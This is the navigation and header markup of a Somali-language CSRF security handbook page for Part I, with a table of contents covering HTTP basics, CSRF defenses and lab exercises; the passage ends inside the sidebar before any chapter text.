


<file: chapters/part-1.html>
<!doctype html>
<html lang="so" data-theme="dark" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="CSRF Handbook - buug-gacmeedka CSRF oo af-Soomaali ah.">
<title>QAYBTA I — FALSAFADDA CSRF - CSRF Handbook</title>
<link rel="icon" href="../assets/img/favicon.svg" type="image/svg+xml">
<meta name="color-scheme" content="dark light">
<script>
(function () {
  try {
    var t = localStorage.getItem('csrf-theme');
    if (!t) t = window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark';
    document.documentElement.setAttribute('data-theme', t);
  } catch (e) {}
  document.documentElement.classList.remove('no-js');
  window.addEventListener('load', function () {
    setTimeout(function () {
      if (!window.__csrfAnim) document.documentElement.classList.add('no-js');
    }, 1500);
  });
})();
</script>
<link rel="stylesheet" href="../assets/vendor/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="../assets/css/themes.css">
<link rel="stylesheet" href="../assets/css/style.css">
<link rel="stylesheet" href="../assets/css/premium.css">
<link rel="stylesheet" href="../assets/css/responsive.css">
</head>
<body data-chapterdir="" data-current="part-1">
<a class="skip-link" href="#main">U gudub nuxurka</a>
<div class="reading-progress" aria-hidden="true"><span id="reading-progress-bar"></span></div>
<header class="site-header">
  <button class="icon-btn" id="menu-toggle" type="button" aria-label="Fur liiska qaybaha" aria-expanded="false" aria-controls="sidebar">
    <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 6h18M3 12h18M3 18h18" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
  </button>
  <a class="brand" href="../index.html">
    <span class="brand__mark" aria-hidden="true">
      <svg viewBox="0 0 32 32" width="26" height="26">
        <path d="M16 2l11 5v9c0 7-4.7 12.4-11 14C9.7 28.4 5 23 5 16V7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>
        <path d="M11 16l3.5 3.5L21 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </span>
    <span class="brand__text"><strong>CSRF</strong> Handbook</span>
  </a>
  <div class="header-actions">
    <button class="search-btn" id="search-open" type="button" aria-label="Raadi buugga">
      <svg viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span class="search-btn__text">Raadi</span>
      <kbd class="search-btn__kbd">/</kbd>
    </button>
    <button class="icon-btn" id="toc-toggle" type="button" aria-label="Fur liiska boggan" aria-expanded="false" aria-controls="onthispage">
      <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M8 6h13M8 12h13M8 18h13M3 6h.01M3 12h.01M3 18h.01" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
    <button class="icon-btn theme-toggle" id="theme-toggle" type="button" aria-label="Beddel mawduuca" aria-pressed="false">
      <svg class="icon-moon" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M21 12.8A9 9 0 1111.2 3a7 7 0 009.8 9.8z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
      <svg class="icon-sun" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="4.5" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3M4.9 4.9l2.1 2.1M17 17l2.1 2.1M19.1 4.9L17 7M7 17l-2.1 2.1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
  </div>
</header>
<div class="layout">
  <aside class="sidebar" id="sidebar" aria-label="Liiska qaybaha">
    <div class="sidebar__inner">
<nav class="toc" aria-label="Handbook contents">
<p class="toc__title">Buugga oo dhan</p>
<ol class="toc__parts">
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-intro.html">HORDHAC BUUGGA</a>
</div>
</li>
<li class="toc__part is-active">
<div class="toc__part-row">
<a class="toc__part-link" href="part-1.html">QAYBTA I — FALSAFADDA CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-1.html#part-1-b5">HTTP iyo Statelessness:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b12">Dhibaatada</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b26">Mental Model</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b28">Model-ka waa sidan:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b30">muxuu CSRF u jiraa?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-2.html">QAYBTA II — HTTP</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-2.html#part-2-b0">HTTP Request: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b4">Request Line: POST /login HTTP/1.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b9">Host Header: Host: target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b12">Cookie Header: Cookie: session=ABC123</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b14">Referer Header: Referer: https://target.com/login</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b17">2.2.5 Origin Header: Origin: https://target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b20">Body: username=wiener&amp;password=peter</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b23">2.3 HTTP Response: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b26">Status Code: 200 OK</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b29">Set-Cookie: Set-Cookie: session=ABC123; SameSite=Strict</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b34">X-Frame-Options: X-Frame-Options: DENY</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b46">Top-Level Navigation vs Subresource</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b53">2.4.4 Default SameSite</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b56">Headers: Trust Boundaries</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b58">2.5.1 Browser-Controlled Headers</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b60">Attacker-Controlled Headers</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b62">HTTP/2 iyo HTTP/3: Mustaqbalka</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-3.html">QAYBTA III  ANATOMY OF CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-3.html#part-3-b1">Shuruudaha CSRF: Afarta Tiir</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b3">Tiirka 1: Action-ka Waa In Uu Beddelaa State</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b9">Tiirka 2: Authentication Waa Cookie-Based</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b15">Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b21">Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b27">Noocyada CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b29">GET-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b36">POST-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b42">WebSocket CSRF (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b49">JSON-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b56">Clickjacking + CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b62">Sida Loo Helo CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b64">Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b68">Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b71">Tallaabo 3: Tijaabi Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b76">Tallaabo 4: Isku Day Bypass</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b80">Fikirka Developer-ka: Sida Looga Hortago CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b89">MUXUU Developer-ku u Illoobaa CSRF?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-4.html">QAYBTA IV  DEFENSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-4.html#part-4-b3">CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b9">Noocyada CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b21">4.2.3 Sida Loo Jebiyo CSRF Token</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b25">SameSite: Falsafadda Xaddidaadda</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b38">4.3.2 Sida Loo Jebiyo SameSite</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b41">4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b42">4.4.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b49">Sida Loo Jebiyo Origin/Referer</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b57">Custom Headers:  X-Requested-With</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b63">Defense-in-Depth</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-5.html">QAYBTA V — BILOW: LABS-KA FUDUD</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-5.html#part-5-b4">Lab-ka 1: No Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b19">Tijaabinta</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b37">Lab-ka 2: Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b38">Fikradda Lab-kan</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b41">Falsafadda Method-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b47">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b60">Lab-ka 3: Token Presence</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b66">tijaabinta</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-6.html">QAYBTA VI — DHEXDHEXAAD BYPASSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-6.html#part-6-b6">Lab-ka : Token Not Tied to Session</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b22">Aan tijaabino</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b33">Lab-ka 5: Token Tied to Non-Session Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b45">Marka Qoraalku Noqdo Code</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b52">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b65">Lab-ka 6: Token Duplicated in Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b68">6.4.2 Falsafadda Double Submit</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b79">6.4.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b90">CRLF:</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b97">Headers</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-7.html">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-7.html#part-7-b9">Site vs Origin</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b10">Fikradda Aasaasiga ah</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b20">Site</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b29">Lab-ka 7: Referer Validation Depends on Header Being Present</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b31">Referer</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b34">Sida Loo Tijaabiyo</a></li>
